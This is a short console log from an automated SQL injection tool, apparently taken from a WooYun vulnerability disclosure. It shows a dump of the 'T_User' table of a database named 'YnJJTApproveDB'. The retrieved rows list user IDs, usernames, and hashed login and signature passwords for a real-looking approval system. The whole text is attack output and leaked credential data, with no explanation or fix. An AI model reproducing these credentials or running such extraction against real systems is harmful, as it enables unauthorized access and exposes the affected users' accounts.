 [08:31:28] [INFO] fetching entries of column(s) 'UserID, UserName, UserPWD, User
SignaturePWD, UserType' for table 'T_User' in database 'YnJJTApproveDB'
[08:31:28] [INFO] fetching number of column(s) 'UserID, UserName, UserPWD, UserS
ignaturePWD, UserType' entries for table 'T_User' in database 'YnJJTApproveDB'
[08:31:28] [INFO] retrieved: 145
[08:31:33] [INFO] fetching number of distinct values for column 'UserID'
[08:31:33] [INFO] retrieved: 145
[08:31:39] [INFO] using column 'UserID' as a pivot for retrieving row data
[08:31:39] [INFO] retrieved: 00057903-7203-42DA-B607-4F39B073CC82
[08:33:38] [INFO] retrieved: 134CCF007BB00D25
[08:34:34] [INFO] retrieved: TGY_ZXD
[08:35:00] [INFO] retrieved: 0
[08:35:06] [INFO] retrieved: 134CCF007BB00D25
[08:36:03] [INFO] retrieved: 00244AA5-0850-4361-8DCD-0814BB05E2FE
[08:38:05] [INFO] retrieved: 0FF649D905AED4B29E0DF438A5F153A9
[08:39:53] [INFO] retrieved: YNLZKM_YZM
[08:40:30] [INFO] retrieved: 0
[08:40:36] [INFO] retrieved: 0FF649D905AED4B29E0DF438A5F153A9
[08:42:25] [INFO] retrieved: 014F338A-F3F0-4E1E-A5E0-85AC88115E37
[08:44:26] [INFO] retrieved: 0D5293789DB2FFBB1E549FE8D19B9067
[08:46:13] [INFO] retrieved: YNGL_WJJ
www.wooyun.org